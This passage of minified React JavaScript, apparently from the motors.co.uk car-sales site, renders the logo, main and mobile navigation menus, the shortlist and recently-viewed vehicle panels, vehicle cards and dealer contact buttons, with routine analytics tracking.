221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Pe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var xe=n(1672);const _e=e=>{let{count:t}=e;return 0===t?a.createElement("div",{className:"sl-count sl-count--empty"},a.createElement(xe.A,{className:"color-content-primary"})):a.createElement("div",{className:"sl-count"},a.createElement(Pe,{className:"color-content-primary"}),a.createElement("div",{className:"sl-count__num"},t))};function Re(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Oe(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),a.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function Ae(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:i}=e;const l="user-feature-buttons__cta-inner",c="user-feature-buttons__cta";return a.createElement("div",{className:(0,ue.A)("user-feature-buttons",{"user-feature-buttons__open":r})},a.createElement(we,{id:"nav_recentlyViewed",className:c,innerWrapperClassNames:l,onClick:()=>{i("Recently Viewed","recent")}},a.createElement(we.Icon,{icon:Le}),a.createElement(we.Label,null,"Recent")),a.createElement("div",{className:"user-feature-buttons__divider"}),a.createElement(we,{id:"nav_shortlist",className:c,innerWrapperClassNames:l,onClick:()=>{i("Shortlist","shortlist")}},a.createElement(we.Icon,{icon:_e,count:n}),a.createElement(we.Label,null,"Shortlist")),a.createElement("div",{className:"user-feature-buttons__divider"}),t?a.createElement(we,{id:"nav_account",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Account","account")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Account")):a.createElement(we,{id:"nav_signIn",href:"/account/signin/",className:(0,ue.A)("user-feature-buttons__signin",c),innerWrapperClassNames:l,onClick:()=>{i("Sign in")}},a.createElement(we.Icon,{icon:Re}),a.createElement(we.Label,null,"Sign in")),a.createElement(we,{id:"nav_openBurger",className:(0,ue.A)("user-feature-buttons__burger",c),innerWrapperClassNames:l,onClick:o},a.createElement(we.Icon,{icon:Oe}),a.createElement(we.Label,null,"Menu")))}var Ne=n(1248);function je(e){let{className:t,closeMenu:n,label:r}=e;return a.createElement("div",{className:"mobile-top-row"},a.createElement("div",{className:"mobile-top-row__label"},r),a.createElement(we,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,ue.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},a.createElement(we.Icon,{className:"mobile-top-row__icon",icon:Ne.w})))}function Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 